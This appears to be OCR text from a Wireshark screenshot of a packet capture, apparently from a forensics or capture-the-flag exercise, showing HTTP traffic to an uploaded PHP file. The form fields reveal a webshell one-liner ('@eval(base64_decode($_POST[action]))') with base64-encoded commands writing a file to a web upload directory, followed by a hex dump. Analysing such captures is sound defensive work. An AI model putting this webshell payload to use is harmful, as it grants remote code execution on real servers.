 atta.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protoco Lengt Info
1068 46.424268958 192.168.25.128 192.168.43.83 HTTP 5033 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
1282 64.366165537 192.168.43.83 192.168.25.128 HTTP 2430 HTTP/1.1 200 OK (text/html)
1280 64.344011051 192.168.43.83 192.168.25.128 HTTP 2430 HTTP/1.1 200 OK (text/html)
1337 66.794913146 219.216.128.25 192.168.25.128 HTTP 2155 HTTP/1.1 200 OK (application/octet-stream)
1156 50.387287879 219.216.128.25 192.168.25.128 HTTP 1833 HTTP/1.1 200 OK (application/octet-stream)
297 11.854269893 219.216.128.25 192.168.25.128 TCP 1434 80 → 58418 [PSH, ACK] Seq=288421 Ack=1 Win=64240 Len=1380
774 33.815881467 219.216.128.25 192.168.25.128 HTTP 1397 HTTP/1.1 200 OK (application/octet-stream)
337 12.361886678 192.168.43.83 192.168.25.128 HTTP 1311 HTTP/1.1 200 OK (text/html)
331 12.340672586 192.168.43.83 192.168.25.128 HTTP 1311 HTTP/1.1 200 OK (text/html)
270 10.432822603 192.168.43.83 192.168.25.128 HTTP 1183 HTTP/1.1 200 OK (text/html)
426 15.464889293 192.168.43.83 192.168.25.128 HTTP 1182 HTTP/1.1 200 OK (text/html)
Form item: "aa" = "@eval\001(base64_decode($_POST[action]));"
Key: aa
Value: @eval\x01(base64_decode($_POST[action]));
[…]Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfd
Key: action
Value […]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdC
Form item: "z1" = "RDpcd2FtcDY0XHd3d1x1cGxvYWRcNjY2Ni5qcGc="
Key: z1
Value: RDpcd2FtcDY0XHd3d1x1cGxvYWRcNjY2Ni5qcGc=
[…]Form item: "z2" = "FFD8FFE000104A46494600010101007800780000FFDB00430001
Key: z2
Value […]: FFD8FFE000104A46494600010101007800780000FFDB0043000101010101
0000 00 50 56 f5 c2 5f 00 50 56 21 b8 f4 08 00 45 00 ·PV
0010 13 9b 15 d2 40 00 40 06 4b 67 c0 a8 19 80 c0 a8 ····
0020 2b 53 ba f0 00 50 6f 4d dc 2e 77 9b 34 c6 50 18 +S·
0030 72 10 d9 b1 00 00 44 36 42 46 43 41 31 41 44 33 r··
0040 33 46 46 45 42 32 45 33 46 45 43 31 37 30 46 46 3FE
0050 30 45 38 33 30 35 36 31 33 42 44 44 45 42 41 32 0E8
0060 39 36 44 45 38 45 44 41 37 36 46 38 37 45 35 45 96D
0070 45 46 34 38 41 34 46 34 36 44 45 39 45 37 46 45 EF4
0080 35 30 44 46 42 46 46 30 30 31 33 35 45 46 45 46 50D
0090 33 44 45 36 45 44 33 43 34 42 39 46 32 46 43 42 3DE
00a0 31 42 43 31 37 33 46 36 35 34 37 45 30 43 46 33 1BC
00b0 46 46 31 44 45 43 44 39 33 43 32 34 36 33 33 42 FF1
00c0 33 37 36 34 37 31 44 37 30 41 46 35 37 45 33 31 376
00d0 39 30 41 35 30 37 39 43 41 44 32 46 45 45 38 33 90A
00e0 37 35 42 45 42 42 46 45 33 39 44 46 33 43 39 38 75B